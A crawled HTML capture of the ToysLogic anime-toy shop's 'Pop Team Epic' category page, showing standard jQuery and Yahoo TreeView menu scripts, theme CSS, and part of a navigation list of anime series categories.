

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=368_4026
body_size: 326296
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Pop Team Epic : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Pop Team Epic" />
<meta name="description" content="ToysLogic : Pop Team Epic - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
